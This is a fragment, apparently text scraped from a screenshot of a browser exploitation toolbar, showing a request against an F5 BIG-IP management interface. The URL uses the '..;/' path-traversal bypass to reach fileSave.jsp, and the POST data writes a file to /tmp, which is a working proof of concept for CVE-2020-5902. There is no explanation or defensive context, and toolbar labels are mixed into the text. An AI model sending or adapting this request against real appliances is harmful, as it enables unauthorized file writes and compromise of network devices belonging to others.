 Load URL
https://192.168.1.245/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data
fileName=/tmp/1.txt&content=CVE-2020-5902
NETCRAFT Services [No information available]